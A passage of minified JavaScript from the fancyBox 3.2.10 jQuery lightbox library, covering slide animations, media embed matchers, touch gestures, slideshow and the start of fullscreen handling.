o.height;if(t="auto"==(t=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-a.width/a.height):t){a.opacity=.1;o.opacity=1}$.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),a);d(e.$content);$.fancybox.animate(e.$content,o,c,function(){i.complete()})}else{i.updateSlide(e);if(r){$.fancybox.stop(s);n="fancybox-animated fancybox-slide--"+(e.pos>=i.prevPos?"next":"previous")+" fancybox-fx-"+r;s.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n);e.$content.removeClass("fancybox-is-hidden");d(s);$.fancybox.animate(s,"fancybox-slide--current",c,function(t){s.removeClass(n).removeAttr("style");e.pos===i.currPos&&i.complete()},!0)}else{d(s);e.$content.removeClass("fancybox-is-hidden");e.pos===i.currPos&&i.complete()}}},getThumbPos:function(t){var e,n=!1,t=t.opts.$thumb,o=t?t.offset():0;if(o&&t[0].ownerDocument===a&&function(t){for(var e=t[0],n=e.getBoundingClientRect(),o=[];null!==e.parentElement;){"hidden"!==$(e.parentElement).css("overflow")&&"auto"!==$(e.parentElement).css("overflow")||o.push(e.parentElement.getBoundingClientRect());e=e.parentElement}return o.every(function(t){var e=Math.min(n.right,t.right)-Math.max(n.left,t.left),t=Math.min(n.bottom,t.bottom)-Math.max(n.top,t.top);return 0<e&&0<t})&&0<n.bottom&&0<n.right&&n.left<$(l).width()&&n.top<$(l).height()}(t)){e=this.$refs.stage.offset();n={top:o.top-e.top+parseFloat(t.css("border-top-width")||0),left:o.left-e.left+parseFloat(t.css("border-left-width")||0),width:t.width(),height:t.height(),scaleX:1,scaleY:1}}return n},complete:function(){var n=this,t=n.current,o={};if(!t.isMoved&&t.isLoaded&&!t.isComplete){t.isComplete=!0;t.$slide.siblings().trigger("onReset");n.preload("inline");d(t.$slide);t.$slide.addClass("fancybox-slide--complete");$.each(n.slides,function(t,e){if(e.pos>=n.currPos-1&&e.pos<=n.currPos+1)o[e.pos]=e;else if(e){$.fancybox.stop(e.$slide);e.$slide.off().remove()}});n.slides=o;n.updateCursor();n.trigger("afterShow");t.$slide.find("video,audio").first().trigger("play");($(a.activeElement).is("[disabled]")||t.opts.autoFocus&&"image"!=t.type&&"iframe"!==t.type)&&n.focus()}},preload:function(t){var e=this,n=e.slides[e.currPos+1],o=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n);o&&o.type===t&&e.loadSlide(o)},focus:function(){var t,e=this.current;if(!this.isClosing){e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first")));(t=t&&t.length?t:this.$refs.container).focus()}},activate:function(){var e=this;$(".fancybox-container").each(function(){var t=$(this).data("FancyBox");if(t&&t.id!==e.id&&!t.isClosing){t.trigger("onDeactivate");t.removeEvents();t.isVisible=!1}});e.isVisible=!0;if(e.current||e.isIdle){e.update();e.updateControls()}e.trigger("onActivate");e.addEvents()},close:function(t,e){function n(){r.cleanUp(t)}var o,i,s,a,r=this,c=r.current;if(r.isClosing)return!1;if(!(r.isClosing=!0)===r.trigger("beforeClose",t)){r.isClosing=!1;f(function(){r.update()});return!1}r.removeEvents();c.timouts&&clearTimeout(c.timouts);s=c.$content;o=c.opts.animationEffect;e=$.isNumeric(e)?e:o?c.opts.animationDuration:0;c.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated");c.$slide.siblings().trigger("onReset").remove();e&&r.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing");r.hideLoading(c);r.hideControls();r.updateCursor();if("zoom"===(o="zoom"!==o||!0!==t&&s&&e&&"image"===c.type&&!c.hasError&&(a=r.getThumbPos(c))?o:"fade")){$.fancybox.stop(s);(s=$.fancybox.getTranslate(s)).width=s.width*s.scaleX;s.height=s.height*s.scaleY;(i="auto"==(i=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-a.width/a.height):i)&&(a.opacity=0);s.scaleX=s.width/a.width;s.scaleY=s.height/a.height;s.width=a.width;s.height=a.height;$.fancybox.setTranslate(c.$content,s);d(c.$content);$.fancybox.animate(c.$content,a,e,n);return!0}o&&e?!0===t?setTimeout(n,e):$.fancybox.animate(c.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,e,n):n();return!0},cleanUp:function(t){var e=this,n=$("body");e.current.$slide.trigger("onReset");e.$refs.container.empty().remove();e.trigger("afterClose",t);e.$lastFocus&&e.current.opts.backFocus&&e.$lastFocus.focus();e.current=null;if(t=$.fancybox.getInstance())t.activate();else{i.scrollTop(e.scrollTop).scrollLeft(e.scrollLeft);n.removeClass("fancybox-active compensate-for-scrollbar");if(n.hasClass("fancybox-iosfix")){t=parseInt(a.body.style.top,10);n.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*t)}$("#fancybox-style-noscroll").remove()}},trigger:function(t,e){var n,o=Array.prototype.slice.call(arguments,1),i=this,e=e&&e.opts?e:i.current;e?o.unshift(e):e=i;o.unshift(i);if(!1===(n=$.isFunction(e.opts[t])?e.opts[t].apply(e,o):n))return n;("afterClose"!==t&&i.$refs?i.$refs.container:r).trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,o=n.index,i=n.opts.caption,s=e.$refs.container,a=e.$refs.caption;n.$slide.trigger("refresh");e.$caption=i&&i.length?a.html(i):null;e.isHiddenControls||e.isIdle||e.showControls();s.find("[data-fancybox-count]").html(e.group.length);s.find("[data-fancybox-index]").html(o+1);s.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&o<=0);s.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&o>=e.group.length-1);"image"===n.type?s.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():s.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0;this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=(t.current||t).opts,n=t.$refs.container;t.isHiddenControls=!1;t.idleSecondsCounter=0;n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&1<t.group.length)).toggleClass("fancybox-show-nav",!!(e.arrows&&1<t.group.length)).toggleClass("fancybox-is-modal",!!e.modal);t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}});$.fancybox={version:"3.2.10",defaults:t,getInstance:function(t){var e=$('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),n=Array.prototype.slice.call(arguments,1);if(e instanceof o)return"string"===$.type(t)?e[t].apply(e,n):"function"===$.type(t)&&t.apply(e,n),e;return!1},open:function(t,e,n){return new o(t,e,n)},close:function(t){var e=this.getInstance();if(e){e.close();!0===t&&this.close()}},destroy:function(){this.close(!0);r.off("click.fb-start")},isMobile:a.createTouch!==h&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(t=a.createElement("div"),l.getComputedStyle&&l.getComputedStyle(t).getPropertyValue("transform")&&!(a.documentMode&&a.documentMode<11)),getTranslate:function(t){if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=10<e.length?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{var e=[0,0,1,1],n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));if(n){e[0]=parseFloat(n[2]);e[1]=parseFloat(n[1])}}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e){if(e.left!==h||e.top!==h){n=(e.left===h?t.position():e).left+"px, "+(e.top===h?t.position():e).top+"px";n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"}(n=e.scaleX!==h&&e.scaleY!==h?(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")":n).length&&(o.transform=n);e.opacity!==h&&(o.opacity=e.opacity);e.width!==h&&(o.width=e.width);e.height!==h&&(o.height=e.height);return t.css(o)}},animate:function(e,n,t,o,i){if($.isFunction(t)){o=t;t=null}$.isPlainObject(n)||e.removeAttr("style");e.on(u,function(t){if(!t||!t.originalEvent||e.is(t.originalEvent.target)&&"z-index"!=t.originalEvent.propertyName){$.fancybox.stop(e);if($.isPlainObject(n)){if(n.scaleX!==h&&n.scaleY!==h){e.css("transition-duration","");n.width=Math.round(e.width()*n.scaleX);n.height=Math.round(e.height()*n.scaleY);n.scaleX=1;n.scaleY=1;$.fancybox.setTranslate(e,n)}!1===i&&e.removeAttr("style")}else!0!==i&&e.removeClass(n);$.isFunction(o)&&o(t)}});$.isNumeric(t)&&e.css("transition-duration",t+"ms");$.isPlainObject(n)?$.fancybox.setTranslate(e,n):e.addClass(n);n.scaleX&&e.hasClass("fancybox-image-wrap")&&e.parent().addClass("fancybox-is-scaling");e.data("timer",setTimeout(function(){e.trigger("transitionend")},t+16))},stop:function(t){clearTimeout(t.data("timer"));t.off("transitionend").css("transition-duration","");t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}};$.fn.fancybox=function(t){var e;(e=(t=t||{}).selector||!1)?$("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n);return this};r.on("click.fb-start","[data-fancybox]",n)}function n(t){var e=$(t.currentTarget),n=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",i=0,s=[];if(!t.isDefaultPrevented()){t.preventDefault();o?(i=(s=(s=n.selector?$(n.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):$('[data-fancybox="'+o+'"]')).index(e))<0&&(i=0):s=[e];$.fancybox.open(s,n,i)}}}(window,document,window.jQuery||jQuery);!function($){"use strict";function d(n,t,e){if(n){"object"===$.type(e=e||"")&&(e=$.param(e,!0));$.each(t,function(t,e){n=n.replace("$"+t,e||"")});e.length&&(n+=(0<n.indexOf("?")?"&":"?")+e);return n}}var p={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&0<t[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};$(document).on("objectNeedsType.fb",function(t,e,i){var s,a,r,c,l,n,f=i.src||"",u=!1,o=$.extend(!0,{},p,i.opts.media);$.each(o,function(t,e){if(a=f.match(e.matcher)){u=e.type;l={};if(e.paramPlace&&a[e.paramPlace]){c=(c="?"==(c=a[e.paramPlace])[0]?c.substring(1):c).split("&");for(var n=0;n<c.length;++n){var o=c[n].split("=",2);2==o.length&&(l[o[0]]=decodeURIComponent(o[1].replace(/\+/g," ")))}}r=$.extend(!0,{},e.params,i.opts[t],l);f="function"===$.type(e.url)?e.url.call(this,a,r,i):d(e.url,a,r);s="function"===$.type(e.thumb)?e.thumb.call(this,a,r,i):d(e.thumb,a);"vimeo"===t&&(f=f.replace("&%23","#"));return!1}});if(u){i.src=f;i.type=u;i.opts.thumb||i.opts.$thumb&&i.opts.$thumb.length||(i.opts.thumb=s);if("iframe"===u){$.extend(!0,i.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}});i.contentProvider=n;i.opts.slideClass+=" fancybox-slide--video"}}else f&&(i.type=i.opts.defaultType)})}(window.jQuery||jQuery);!function(f,r,$){"use strict";function u(t){var e,n=[];for(e in t=(t=t.originalEvent||t||f.e).touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t])t[e].pageX?n.push({x:t[e].pageX,y:t[e].pageY}):t[e].clientX&&n.push({x:t[e].clientX,y:t[e].clientY});return n}function d(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0}function c(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||$.isFunction(t.get(0).onclick)||t.data("selectable"))return 1;for(var e=0,n=t[0].attributes,o=n.length;e<o;e++)if("data-fancybox-"===n[e].nodeName.substr(0,14))return 1}function l(t){for(var e,n,o,i=!1;;){e=t.get(0),o=n=o=n=void 0,n=f.getComputedStyle(e)["overflow-y"],o=f.getComputedStyle(e)["overflow-x"],n=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,o=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;if(i=n||o)break;if(!(t=t.parent()).length||t.hasClass("fancybox-stage")||t.is("body"))break}return i}function n(t){var e=this;e.instance=t;e.$bg=t.$refs.bg;e.$stage=t.$refs.stage;e.$container=t.$refs.container;e.destroy();e.$container.on("touchstart.fb.touch mousedown.fb.touch",$.proxy(e,"ontouchstart"))}var p=f.requestAnimationFrame||f.webkitRequestAnimationFrame||f.mozRequestAnimationFrame||f.oRequestAnimationFrame||function(t){return f.setTimeout(t,1e3/60)},h=f.cancelAnimationFrame||f.webkitCancelAnimationFrame||f.mozCancelAnimationFrame||f.oCancelAnimationFrame||function(t){f.clearTimeout(t)};n.prototype.destroy=function(){this.$container.off(".fb.touch")};n.prototype.ontouchstart=function(t){var e=this,n=$(t.target),o=e.instance,i=o.current,s=i.$content,a="touchstart"==t.type;a&&e.$container.off("mousedown.fb.touch");if((!t.originalEvent||2!=t.originalEvent.button)&&n.length&&!c(n)&&!c(n.parent())&&(n.is("img")||!(t.originalEvent.clientX>n[0].clientWidth+n.offset().left)))if(!i||e.instance.isAnimating||e.instance.isClosing){t.stopPropagation();t.preventDefault()}else{e.realPoints=e.startPoints=u(t);if(e.startPoints){t.stopPropagation();e.startEvent=t;e.canTap=!0;e.$target=n;e.$content=s;e.opts=i.opts.touch;e.isPanning=!1;e.isSwiping=!1;e.isZooming=!1;e.isScrolling=!1;e.sliderStartPos=e.sliderLastPos||{top:0,left:0};e.contentStartPos=$.fancybox.getTranslate(e.$content);e.contentLastPos=null;e.startTime=(new Date).getTime();e.distanceX=e.distanceY=e.distance=0;e.canvasWidth=Math.round(i.$slide[0].clientWidth);e.canvasHeight=Math.round(i.$slide[0].clientHeight);$(r).off(".fb.touch").on(a?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",$.proxy(e,"ontouchend")).on(a?"touchmove.fb.touch":"mousemove.fb.touch",$.proxy(e,"ontouchmove"));$.fancybox.isMobile&&r.addEventListener("scroll",e.onscroll,!0);if(!e.opts&&!o.canPan()||!n.is(e.$stage)&&!e.$stage.find(n).length)return n.is("img")&&t.preventDefault(),void 0;$.fancybox.isMobile&&(l(n)||l(n.parent()))||t.preventDefault();if(1===e.startPoints.length){if("image"===i.type&&(e.contentStartPos.width>e.canvasWidth+1||e.contentStartPos.height>e.canvasHeight+1)){$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.isPanning=!0}else e.isSwiping=!0;e.$container.addClass("fancybox-controls--isGrabbing")}if(2===e.startPoints.length&&!o.isAnimating&&!i.hasError&&"image"===i.type&&(i.isLoaded||i.$ghost)){e.canTap=!1;e.isSwiping=!1;e.isPanning=!1;e.isZooming=!0;$.fancybox.stop(e.$content);e.$content.css("transition-duration","");e.centerPointStartX=.5*(e.startPoints[0].x+e.startPoints[1].x)-$(f).scrollLeft();e.centerPointStartY=.5*(e.startPoints[0].y+e.startPoints[1].y)-$(f).scrollTop();e.percentageOfImageAtPinchPointX=(e.centerPointStartX-e.contentStartPos.left)/e.contentStartPos.width;e.percentageOfImageAtPinchPointY=(e.centerPointStartY-e.contentStartPos.top)/e.contentStartPos.height;e.startDistanceBetweenFingers=d(e.startPoints[0],e.startPoints[1])}}}};n.prototype.onscroll=function(t){self.isScrolling=!0};n.prototype.ontouchmove=function(t){var e=this,n=$(t.target);if(e.isScrolling||!n.is(e.$stage)&&!e.$stage.find(n).length)return e.canTap=!1,void 0;e.newPoints=u(t);if((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length){e.isSwiping&&!0===e.isSwiping||t.preventDefault();e.distanceX=d(e.newPoints[0],e.startPoints[0],"x");e.distanceY=d(e.newPoints[0],e.startPoints[0],"y");e.distance=d(e.newPoints[0],e.startPoints[0]);0<e.distance&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())}};n.prototype.onSwipe=function(t){var e,o=this,n=o.isSwiping,i=o.sliderStartPos.left||0;if(!0===n){if(10<Math.abs(o.distance)){o.canTap=!1;if(o.instance.group.length<2&&o.opts.vertical)o.isSwiping="y";else if(o.instance.isDragging||!1===o.opts.vertical||"auto"===o.opts.vertical&&800<$(f).width())o.isSwiping="x";else{e=Math.abs(180*Math.atan2(o.distanceY,o.distanceX)/Math.PI);o.isSwiping=45<e&&e<135?"y":"x"}o.canTap=!1;if("y"===o.isSwiping&&$.fancybox.isMobile&&(l(o.$target)||l(o.$target.parent())))return o.isScrolling=!0,void 0;o.instance.isDragging=o.isSwiping;o.startPoints=o.newPoints;$.each(o.instance.slides,function(t,e){$.fancybox.stop(e.$slide);e.$slide.css("transition-duration","");e.inTransition=!1;e.pos===o.instance.current.pos&&(o.sliderStartPos.left=$.fancybox.getTranslate(e.$slide).left)});o.instance.SlideShow&&o.instance.SlideShow.isActive&&o.instance.SlideShow.stop()}}else{"x"==n&&(0<o.distanceX&&(o.instance.group.length<2||0===o.instance.current.index&&!o.instance.current.opts.loop)?i+=Math.pow(o.distanceX,.8):o.distanceX<0&&(o.instance.group.length<2||o.instance.current.index===o.instance.group.length-1&&!o.instance.current.opts.loop)?i-=Math.pow(-o.distanceX,.8):i+=o.distanceX);o.sliderLastPos={top:"x"==n?0:o.sliderStartPos.top+o.distanceY,left:i};if(o.requestId){h(o.requestId);o.requestId=null}o.requestId=p(function(){if(o.sliderLastPos){$.each(o.instance.slides,function(t,e){var n=e.pos-o.instance.currPos;$.fancybox.setTranslate(e.$slide,{top:o.sliderLastPos.top,left:o.sliderLastPos.left+n*o.canvasWidth+n*e.opts.gutter})});o.$container.addClass("fancybox-is-sliding")}})}};n.prototype.onPan=function(){var t=this;if(d(t.newPoints[0],t.realPoints[0])<($.fancybox.isMobile?10:5))return t.startPoints=t.newPoints,void 0;t.canTap=!1;t.contentLastPos=t.limitMovement();if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.limitMovement=function(){var t=this,e=t.canvasWidth,n=t.canvasHeight,o=t.distanceX,i=t.distanceY,t=t.contentStartPos,s=t.left,a=t.top,r=t.width,c=t.height,l=e<r?s+o:s,f=a+i,u=Math.max(0,.5*e-.5*r),d=Math.max(0,.5*n-.5*c),p=Math.min(e-r,.5*e-.5*r),h=Math.min(n-c,.5*n-.5*c);if(e<r){0<o&&u<l&&(l=u-1+Math.pow(-u+s+o,.8)||0);o<0&&l<p&&(l=p+1-Math.pow(p-s-o,.8)||0)}if(n<c){0<i&&d<f&&(f=d-1+Math.pow(-d+a+i,.8)||0);i<0&&f<h&&(f=h+1-Math.pow(h-a-i,.8)||0)}return{top:f,left:l,scaleX:t.scaleX,scaleY:t.scaleY}};n.prototype.limitPosition=function(t,e,n,o){var i=this.canvasWidth,s=this.canvasHeight;t=i<n?(t=0<t?0:t)<i-n?i-n:t:Math.max(0,i/2-n/2);return{top:e=s<o?(e=0<e?0:e)<s-o?s-o:e:Math.max(0,s/2-o/2),left:t}};n.prototype.onZoom=function(){var t=this,e=t.contentStartPos.width,n=t.contentStartPos.height,o=t.contentStartPos.left,i=t.contentStartPos.top,s=d(t.newPoints[0],t.newPoints[1])/t.startDistanceBetweenFingers,a=Math.floor(e*s),r=Math.floor(n*s),e=(e-a)*t.percentageOfImageAtPinchPointX,n=(n-r)*t.percentageOfImageAtPinchPointY,c=(t.newPoints[0].x+t.newPoints[1].x)/2-$(f).scrollLeft(),l=(t.newPoints[0].y+t.newPoints[1].y)/2-$(f).scrollTop(),c=c-t.centerPointStartX,i={top:i+(n+(l-t.centerPointStartY)),left:o+(e+c),scaleX:t.contentStartPos.scaleX*s,scaleY:t.contentStartPos.scaleY*s};t.canTap=!1;t.newWidth=a;t.newHeight=r;t.contentLastPos=i;if(t.requestId){h(t.requestId);t.requestId=null}t.requestId=p(function(){$.fancybox.setTranslate(t.$content,t.contentLastPos)})};n.prototype.ontouchend=function(t){var e=this,n=Math.max((new Date).getTime()-e.startTime,1),o=e.isSwiping,i=e.isPanning,s=e.isZooming,a=e.isScrolling;e.endPoints=u(t);e.$container.removeClass("fancybox-controls--isGrabbing");$(r).off(".fb.touch");r.removeEventListener("scroll",e.onscroll,!0);if(e.requestId){h(e.requestId);e.requestId=null}e.isSwiping=!1;e.isPanning=!1;e.isZooming=!1;e.isScrolling=!1;e.instance.isDragging=!1;if(e.canTap)return e.onTap(t);e.speed=366;e.velocityX=e.distanceX/n*.5;e.velocityY=e.distanceY/n*.5;e.speedX=Math.max(.5*e.speed,Math.min(1.5*e.speed,1/Math.abs(e.velocityX)*e.speed));i?e.endPanning():s?e.endZooming():e.endSwiping(o,a)};n.prototype.endSwiping=function(t,e){var n=this,o=!1,i=n.instance.group.length;n.sliderLastPos=null;if("y"==t&&!e&&50<Math.abs(n.distanceY)){$.fancybox.animate(n.instance.current.$slide,{top:n.sliderStartPos.top+n.distanceY+150*n.velocityY,opacity:0},150);o=n.instance.close(!0,300)}else"x"==t&&50<n.distanceX&&1<i?o=n.instance.previous(n.speedX):"x"==t&&n.distanceX<-50&&1<i&&(o=n.instance.next(n.speedX));!1!==o||"x"!=t&&"y"!=t||(e||i<2?n.instance.centerSlide(n.instance.current,150):n.instance.jumpTo(n.instance.current.index));n.$container.removeClass("fancybox-is-sliding")};n.prototype.endPanning=function(){var t,e,n=this;if(n.contentLastPos){if(!1===n.opts.momentum){e=n.contentLastPos.left;t=n.contentLastPos.top}else{e=n.contentLastPos.left+n.velocityX*n.speed;t=n.contentLastPos.top+n.velocityY*n.speed}(e=n.limitPosition(e,t,n.contentStartPos.width,n.contentStartPos.height)).width=n.contentStartPos.width;e.height=n.contentStartPos.height;$.fancybox.animate(n.$content,e,330)}};n.prototype.endZooming=function(){var t,e,n=this,o=n.instance.current,i=n.newWidth,s=n.newHeight;if(n.contentLastPos){t=n.contentLastPos.left;e=n.contentLastPos.top;$.fancybox.setTranslate(n.$content,{top:e,left:t,width:i,height:s,scaleX:1,scaleY:1});if(i<n.canvasWidth&&s<n.canvasHeight)n.instance.scaleToFit(150);else if(i>o.width||s>o.height)n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150);else{o=n.limitPosition(t,e,i,s);$.fancybox.setTranslate(n.content,$.fancybox.getTranslate(n.$content));$.fancybox.animate(n.$content,o,150)}}};n.prototype.onTap=function(e){function t(t){t=a.opts[t];if(t=$.isFunction(t)?t.apply(s,[a,e]):t)switch(t){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":1<s.group.length?s.next():s.close(o.startEvent);break;case"zoom":"image"==a.type&&(a.isLoaded||a.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,l):s.group.length<2&&s.close(o.startEvent))}}var n,o=this,i=$(e.target),s=o.instance,a=s.current,r=e&&u(e)||o.startPoints,c=r[0]?r[0].x-o.$stage.offset().left:0,l=r[0]?r[0].y-o.$stage.offset().top:0;if((!e.originalEvent||2!=e.originalEvent.button)&&(i.is("img")||!(c>i[0].clientWidth+i.offset().left))){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))n="Outside";else if(i.is(".fancybox-slide"))n="Slide";else{if(!s.current.$content||!s.current.$content.find(i).addBack().filter(i).length)return;n="Content"}if(o.tapped){clearTimeout(o.tapped);o.tapped=null;if(50<Math.abs(c-o.tapX)||50<Math.abs(l-o.tapY))return this;t("dblclick"+n)}else{o.tapX=c;o.tapY=l;a.opts["dblclick"+n]&&a.opts["dblclick"+n]!==a.opts["click"+n]?o.tapped=setTimeout(function(){o.tapped=null;t("click"+n)},500):t("click"+n)}return this}};$(r).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new n(e))})}(window,document,window.jQuery||jQuery);!function(s,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});function n(t){this.instance=t;this.init()}$.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()});(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;if(e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1))e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed);else{e.stop();e.instance.idleSecondsCounter=0;e.instance.showControls()}},clear:function(){clearTimeout(this.timer);this.timer=null},start:function(){var t=this.instance.current;if(t){this.isActive=!0;this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause");this.set(!0)}},stop:function(){var t=this.instance.current;this.clear();this.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play");this.isActive=!1},toggle:function(){this.isActive?this.stop():this.start()}});$(s).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){e=e&&e.SlideShow;o?e&&n.opts.slideShow.autoStart&&e.start():e&&e.isActive&&e.clear()},"afterShow.fb":function(t,e,n){e=e&&e.SlideShow;e&&e.isActive&&e.set()},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.SlideShow;if(e&&n.opts.slideShow&&(80===i||32===i)&&!$(s.activeElement).is("button,a,input")){o.preventDefault();e.toggle()}},"beforeClose.fb onDeactivate.fb":function(t,e){e=e&&e.SlideShow;e&&e.stop()}});$(s).on("visibilitychange",function(){var t=$.fancybox.getInstance(),t=t&&t.SlideShow;t&&t.isActive&&(s.hidden?t.clear():t.set())})}(document,window.jQuery||jQuery);!function(s,$){"use strict";var e=function(){for(var t,e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o={},i=0;i<n.length;i++)if((t=n[i])&&t[1]in s){for(e=0;e<t.length;e++)o[n[0][e]]=t[e];return o}return!1}();if(!e)return $&&$.fancybox&&($.fancybox.defaults.btnTpl.fullScreen=!1);var 